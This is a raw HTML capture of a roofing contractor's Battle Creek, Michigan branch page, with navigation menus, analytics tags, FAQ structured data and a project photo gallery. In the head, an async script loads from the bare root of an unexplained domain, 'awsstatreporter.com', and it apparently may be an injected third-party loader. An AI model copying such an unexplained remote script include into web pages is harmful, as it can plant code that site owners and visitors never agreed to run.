

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sherriffgoslin.com/battle-creek/branch.html
body_size: 20783
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <title>Roofing Companies Near Battle Creek, MI | Sherriff Goslin </title>
  <meta name="description" content="With 120 years of experience, we ensure quality roofing repairs, replacements, and more that protect your property. Get a free inspection today!" />
  <meta name="keywords" content="roofing companies near me, roofing contractors, roofing, roof repair, roof replacement, gutter" />
  <meta name="format-detection" content="telephone=no">
   
    <link rel="canonical" href="https://www.sherriffgoslin.com/battle-creek/branch.html" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Roofing Companies Near Battle Creek, MI | Sherriff Goslin">
<meta property="og:description" content="With 120 years of experience, we ensure quality roofing repairs, replacements, and more that protect your property. Get a free inspection today!">
<meta property="og:image" content="https://www.sherriffgoslin.com/images/logo.png">
<!--end facebook open graph-->
			<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="With 120 years of experience, we ensure quality roofing repairs, replacements, and more that protect your property. Get a free inspection today!">
<meta property="og:url" content="https://www.sherriffgoslin.com/battle-creek/branch.html">
<!-- end twitter open graph -->
			        <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
  <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1758581923497">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Branch Page","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sherriff Goslin Company","url":"https://www.sherriffgoslin.com"},"datePublished":"2021-01-31 00:00:00","dateModified":"2021-01-31 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":2,"name":"Branch Page","item":"https://www.sherriffgoslin.com/branch.html"}]},"url":"https://www.sherriffgoslin.com/branch.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6F274C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "8nt5q3x8fz");
</script>

<meta name="msvalidate.01" content="BFCDCBDD19E3556EC706BB92DB802704"/>


<!-- Begin TVSquared Page Visits Tracking Code -->
<script defer type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29527.us.tvsquared.com/"
          :
          "http://collector-29527.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209457227-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Sherriff Goslin Roofing",
  "url": "https://www.sherriffgoslin.com/",
  "description": "As the area’s leading roofing contractor, Sherriff Goslin Roofing Grand Rapids has served the Grand Rapids, Wyoming, Kentwood, and Rockford areas since our local branch opened in 1920. We offer high-quality, professional roofing services for residential homes, farm buildings, barns, and churches. Sherriff Goslin Roofing Grand Rapids provides customers with free roof inspections and free roof estimates, as well as the area’s best roof repairs and roof replacements.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.sherriffgoslin.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Sherriff Goslin Roofing",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.sherriffgoslin.com/images/logo.png",
      "width": 2000,
      "height": 846
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sherriff Goslin Roofing",
  "url": "https://www.sherriffgoslin.com/",
  "logo": "https://www.sherriffgoslin.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/sherriffgoslinlansing/",
    "https://www.bbb.org/us/mi/battle-creek/profile/roofing-contractors/sherriff-goslin-company-0372-15003531",
    "https://www.linkedin.com/company/sherriff-goslin-roofing-company/"
  ]
}
</script>
  <!-- Facebook Pixel Code -->  <script>  !function(f,b,e,v,n,t,s)  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';  n.queue=[];t=b.createElement(e);t.async=!0;  t.src=v;s=b.getElementsByTagName(e)[0];  s.parentNode.insertBefore(t,s)}(window, document,'script',  'https://connect.facebook.net/en_US/fbevents.js');  fbq('init', '1758332190962966');  fbq('track', 'PageView');  </script>  <noscript><img height="1" width="1" style="display:none"  src="https://www.facebook.com/tr?id=1758332190962966&ev=PageView&noscript=1"  /></noscript>  <!-- End Facebook Pixel Code -->


<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29968.us.tvsquared.com/"
          :
          "http://collector-29968.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209093618-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "RoofingContractor",
  "name": "Sherriff Goslin Battle Creek",
  "image": "https://www.sherriffgoslin.com/images/logo.png",
  "@id": "",
  "url": "https://www.sherriffgoslin.com/battle-creek/branch.html",
  "telephone": "(269) 962-4036",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "10 Avenue C",
    "addressLocality": "Battle Creek",
    "addressRegion": "MI",
    "postalCode": "49037",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.32364099999999,
    "longitude": -85.21000550000001
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "With several roofing companies near Battle Creek to choose from, how do I know which one is right for roofing replacement?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "When choosing the best roofing replacement company in your area, look for a local roofing company with expertise that has been honed for generations. Since 1906, we’ve evolved alongside the city, mastering every storm and challenge that comes our way. Our commitment to customer satisfaction isn’t just a promise, it’s a family tradition."
      }
    },
    {
      "@type": "Question",
      "name": "What makes your gutter installation superior to other companies in Battle Creek?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Our gutter installation services stand out because of our professional installation, licensed and insured crew, on-site crafted gutters, minimal debris, and a 100% satisfaction guarantee."
      }
    },
    {
      "@type": "Question",
      "name": "Do you offer financing options for repairs and replacements?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No home or business should go without access to high-quality roofing service; that’s why we offer repairs, replacement, and more at an affordable price. Whether you’re in need of a new roof, a complete replacement, or just a few repairs and require financing, Sherriff Goslin Company has financing options available to you."
      }
    },
    {
      "@type": "Question",
      "name": "How do I find the best roofing companies near Battle Creek?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Sherriff Goslin Company will always be the premier choice if you live in the Midwest. We have 18 convenient locations across Michigan, Indiana, and Ohio, and our team is always ready to meet your specific needs and exceed your expectations."
      }
    },
    {
      "@type": "Question",
      "name": "How can I schedule a free inspection?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "To schedule your inspection and get your free estimate from our team of professional roofers, simply contact us at (269) 962-4036 or fill out our contact form. We look forward to hearing from you."
      }
    }
  ]
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6F274C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
        <style>
    section.banner,
    section.sub-banner,
    section.branch-enabled-banner {
      background: #96161A url('/cm/dpl/images/locations/1/Battle-Creek-hero-2.jpg') center/cover no-repeat;
    }
  </style>
    <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-172" class="wrapper sitewide page ">
    <header class="page-header">
  <div class="row">
    <div class="branding columns small-5 medium-4 large-3">
              <a href="/"><img width="237" height="135" class="logo" src="/images/logo.png" alt="Sherriff Goslin Company"></a>
      	
    </div>
    <div class="small-7 medium-8 large-9 align-self-bottom columns">
      <div class="row align-right align-middle header-right-half">
        <div class="columns show-for-large large-expand">
          <div class="header-location-details">
                                          <a href="/battle-creek/branch.html" class="location-link">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="20.852"><g data-name="Group 1"><path data-name="Path 5" d="M2.875 2.875a6.422 6.422 0 0110.973 4.547 8.618 8.618 0 01-.668 3.06 18.864 18.864 0 01-1.616 3.232q-.948 1.508-1.875 2.823t-1.573 2.09l-.69.733-.69-.8q-.431-.5-1.552-1.982a33.214 33.214 0 01-1.961-2.888 20.971 20.971 0 01-1.53-3.168 8.719 8.719 0 01-.69-3.1 6.191 6.191 0 011.872-4.547zm2.931 6.163a2.289 2.289 0 10-.668-1.616 2.2 2.2 0 00.667 1.616z" fill="#fcb040" stroke="#96161a" stroke-width="2"/></g></svg>
                  <span>Battle Creek, MI</span>
                </a> 
                <br/>
                                      <a href="/branch-locator.html" class="change-location">Change Location ></a>
          </div>
        </div>
        <div class="columns shrink">
                  <div class="phone-number">
                                <a href="tel:2699624036">(269) 962-4036 </a>
                    </div>
                </div>
                <div class="columns shrink">
          <div class="button-group">
            <a href="/battle-creek/branch.html#lead_box" class="button show-for-medium">Request a Quote</a>
            <a href="/branch-locator.html" class="button hollow hide-for-large">Find a Location</a>
          </div>
        </div>
                <div class="columns small-12">
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle>Menu <span class="menu-icon"></span></button>
          </div>
        </section>
        </div>
      </div>
      <div class="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="false" data-animate-height="false">
                            <li class=" np-1">
              							<a href="https://www.sherriffgoslin.com/" >
								<span>Home</span>
							</a>
					</li>            <li class="has-submenu  np-73">
              							<a href="#" >
								<span>Residential Roofing</span>
							</a>
												<ul class="menu" data-sub-pages="2">                    <li class="has-submenu  np-199">
                                              <div class="nav-image show-for-large"><img src="/images/color-visualizer.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Roofing Services</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-116">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/residential-roofing-parent/roofing-services/roof-repair.html" >
                              <span>Roof Repair</span>
                            </a>
                        </li>																				                          <li class=" np-115">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/residential-roofing-parent/roofing-services/roof-replacement.html" >
                              <span>Roof Replacement</span>
                            </a>
                        </li>																				                          <li class=" np-117">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/residential-roofing-parent/roofing-services/storm-damage.html" >
                              <span>Storm Damage</span>
                            </a>
                        </li>																				                          <li class=" np-118">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/our-guarantees.html" >
                              <span>Warranties &amp; Guarantees</span>
                            </a>
                        </li>																				                          <li class=" np-213">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/estimates-inspections.html" >
                              <span>Inspections &amp; Estimates</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-202">
                                              <div class="nav-image show-for-large"><img src="/images/storm-master-shake-1.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Shingles</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-120">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/art-loc.html" >
                              <span>Art-Loc&reg;</span>
                            </a>
                        </li>																				                          <li class=" np-121">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/stormmaster-shake.html" >
                              <span>StormMaster&reg; Shake</span>
                            </a>
                        </li>																				                          <li class=" np-2082">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle-impact.html" >
                              <span>Pinnacle&reg; Impact</span>
                            </a>
                        </li>																				                          <li class=" np-2107">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle.html" >
                              <span>Pinnacle&reg; Sun</span>
                            </a>
                        </li>																				                          <li class=" np-123">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle-pristine.html" >
                              <span>Pinnacle&reg; Pristine</span>
                            </a>
                        </li>																				                          <li class=" np-124">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/roof-and-home-design-studio.html" >
                              <span>Roof and Home Design Studio</span>
                            </a>
                        </li>																				                          <li class=" np-1277">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/residential-roofing-parent/shingles/metal-roofs.html" >
                              <span>Metal Roofs</span>
                            </a>
                        </li>										</ul></li>							</ul></li>            <li class="has-submenu  np-74">
              							<a href="#" >
								<span>Commercial Roofing</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class="has-submenu  np-215">
                                              <div class="nav-image show-for-large"><img src="/images/66458353_2626066184070670_5194825084098838528_n.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Shingle Roofs</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-125">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/shingle-roofs/commercial-shingle-roofs.html" >
                              <span>Commercial Shingle Roofs</span>
                            </a>
                        </li>																				                          <li class=" np-126">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/shingle-roofs/farm-barn-and-church-roofs.html" >
                              <span>Farm, Barn, and Church Roofs</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-216">
                                              <div class="nav-image show-for-large"><img src="/images/commerical-roofing4.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Flat Roof Services</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-127">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-services/our-commercial-team.html" >
                              <span>Our Commercial Team</span>
                            </a>
                        </li>																				                          <li class=" np-128">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-services/inspection-management.html" >
                              <span>Inspection Management</span>
                            </a>
                        </li>																				                          <li class=" np-129">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-services/new-commercial-roof-construction.html" >
                              <span>New Commercial Roofs &amp; Reroofs</span>
                            </a>
                        </li>																				                          <li class=" np-131">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-services/flat-roof-repair.html" >
                              <span>Flat Roof Repair &amp; Water Management</span>
                            </a>
                        </li>																				                          <li class=" np-133">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-services/roofing-installation-method.html" >
                              <span>Roofing Installation Method</span>
                            </a>
                        </li>																				                          <li class=" np-134">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-services/insulation-options.html" >
                              <span>Insulation Options</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-217">
                                              <div class="nav-image show-for-large"><img src="/images/commerical-roofing3.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Flat Roof Systems</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-135">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-systems/commercial-flat-roof-systems.html" >
                              <span>Commercial Flat Roof Systems</span>
                            </a>
                        </li>																				                          <li class=" np-137">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-systems/green-roofing.html" >
                              <span>Green Roofing</span>
                            </a>
                        </li>																				                          <li class=" np-138">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-systems/commercial-metal-roofing.html" >
                              <span>Commercial Metal Roofing</span>
                            </a>
                        </li>																				                          <li class=" np-139">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-systems/commercial-roofing-system-certifications.html" >
                              <span>Commercial Roofing System Certifications</span>
                            </a>
                        </li>																				                          <li class=" np-140">
                                                        <a href="https://www.sherriffgoslin.com/battle-creek/commercial-roofing-parent/flat-roof-systems/commercial-roofing-literature-warranties.html" >
                              <span>Commercial Roofing Literature &amp; Warranties</span>
                            </a>
                        </li>										</ul></li>							</ul></li>            <li class="has-submenu  np-75">
              							<a href="#" >
								<span>Exteriors</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-141">
                                            <a href="https://www.sherriffgoslin.com/battle-creek/exteriors/gutters.html" >
                        <span>Gutters</span>
                      </a>
                  </li>														                    <li class=" np-142">
                                            <a href="https://www.sherriffgoslin.com/battle-creek/exteriors/windows.html" >
                        <span>Windows</span>
                      </a>
                  </li>														</li>							</ul></li>            <li class="has-submenu  np-2">
              							<a href="#" >
								<span>About</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-147">
                                            <a href="https://www.sherriffgoslin.com/about/about-sherriff-goslin-roofing.html" >
                        <span>About Sherriff Goslin Roofing</span>
                      </a>
                  </li>														                    <li class=" np-148">
                                            <a href="https://www.sherriffgoslin.com/about/safety-first-program.html" >
                        <span>Safety First Program</span>
                      </a>
                  </li>														                    <li class=" np-149">
                                            <a href="https://www.sherriffgoslin.com/about/testimonials.html" >
                        <span>Testimonials</span>
                      </a>
                  </li>														                    <li class=" np-150">
                                            <a href="https://www.sherriffgoslin.com/about/rooferral-partner-program.html" >
                        <span>ROOFerral Partner Program</span>
                      </a>
                  </li>														                    <li class=" np-151">
                                            <a href="https://www.sherriffgoslin.com/about/financing-your-roof.html" >
                        <span>Financing Your Roof</span>
                      </a>
                  </li>														                    <li class=" np-152">
                                            <a href="https://www.sherriffgoslin.com/about/latest-news.html" >
                        <span>Latest News</span>
                      </a>
                  </li>														                    <li class=" np-79">
                                            <a href="https://www.sherriffgoslin.com/about/careers.html" >
                        <span>Careers</span>
                      </a>
                  </li>							</ul></li>            <li class=" np-2415">
              							<a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__53.billerdirectexpress.com_ebpp_SherriffGos_-3Ftab-3Dpaynow&d=DwMFaQ&c=euGZstcaTDllvimEN8b7jXrwqOf-v5A_CdpgnVfiiMM&r=1PBQ1DihT9FUYS5rKDceRaeBvgLhLcTThKQyjJbsffk&m=zMohogPpwUcJhIHSu_TmwIKLcusFi__tgaG7Y7SQBsYhYdhPcvOPUhAv5KJPUo2t&s=y6QioS62XMr4oDaAoE64m8P5b5tGKaF30kqLyAQc-sQ&e="  target="_blank" rel="noopener" >
								<span>Pay Invoice</span>
							</a>
					</li>            <li class="has-submenu  np-4">
              							<a href="#" >
								<span>Contact</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-144">
                                            <a href="https://www.sherriffgoslin.com/battle-creek/contact-us/our-team.html" >
                        <span>Our Team</span>
                      </a>
                  </li>														                    <li class=" np-1000">
                                                                  <a href="/battle-creek/branch.html" >
                        <span>Local Sherriff Goslin Roofing</span>
                      </a>
                  </li>														                    <li class=" np-146">
                                                                  <a href="/contact-us.html" >
                        <span>Contact Corporate</span>
                      </a>
                  </li>														                    <li class=" np-171">
                                                                  <a href="/branch-locator.html" >
                        <span>Branch Locator</span>
                      </a>
                  </li>							</ul></li>                                <li class="hide-for-medium">
                  <a href="/battle-creek/branch.html#lead_box" class="button">Request a Quote</a>
                </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<section class="branch-top-section">
    <section class="banner branch-enabled-banner " style="background-image:url('/cm/dpl/images/locations/1/Battle-Creek-hero-2.jpg');">
  <div class="banner-content text-left">
    <div class="row columns">
            <div class="banner-heading">
        Transform Your Curb Appeal with Timeless, Quality Roofing Solutions      </div>
                  <div class="banner-message">
        <ul class="custom-list white two-columns-ordered">
<li>Honest Estimates</li>
<li>Industry’s Best Warranties</li>
<li>Experienced, Licensed, & Insured Professionals</li>
<li>All Work Guaranteed</li>
</ul>      </div>
            <div class="button-group">
                <a href="#lead_box" class="button">Contact Us Now</a>
                        <a href="/battle-creek/contact-us/our-team.html" class="button">Meet Our Team</a>
                      </div>
    </div>
  </div>
</section>
<section class="location-gallery-slider">
      <div class="row column">
      <div class="heading h1">
        Featured Roofing Projects Around Battle Creek, MI      </div>
    </div>
    <div class="row column">
    <div class="flex-slider">
      <ul class="slides">
                <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_3800-min.JPG" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_3800-min.JPG">
              </a>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_1637-min.JPG" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_1637-min.JPG">
              </a>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_3821-min.JPG" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_3821-min.JPG">
              </a>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_3828-min.JPG" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_3828-min.JPG">
              </a>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_3930-min.JPG" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_3930-min.JPG">
              </a>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/Battle_Creek.jpeg" data-fancybox>
                <img loading="lazy" width="1500" height="999" src="/cm/dpl/images/locations/1/Battle_Creek.jpeg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_1617OPT.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_1617OPT.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_1644OPT.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_1644OPT.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_2109OPT.jpg" data-fancybox>
                <img loading="lazy" width="1000" height="1500" src="/cm/dpl/images/locations/1/DSC_2109OPT.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_2121OPT.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_2121OPT.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_2130OPT.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_2130OPT.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_2141Opt.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_2141Opt.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/DSC_2146OPT.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/DSC_2146OPT.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/wordupopt.jpg" data-fancybox>
                <img loading="lazy" width="1500" height="1000" src="/cm/dpl/images/locations/1/wordupopt.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh1.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh1.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh2.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh2.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh3.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh3.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh4.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh4.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh5.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh5.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh8.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh8.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
                  <li>
            <div class="slide-content">
              <a href="/cm/dpl/images/locations/1/bh17.jpg" data-fancybox>
                <img loading="lazy" width="900" height="600" src="/cm/dpl/images/locations/1/bh17.jpg">
              </a>
                              <div class="caption">Quality replacement roofing in Battle Creek Michigan</div>
              											
            </div>										
          </li>
              </ul>
    </div>
  </div>
</section>

<section class="callout-recommended">
	<div class="row column">
    <div class="row text-center">
<div class="columns">
<h2><strong>Everyone Deserves a High-Quality Roof</strong></h2>

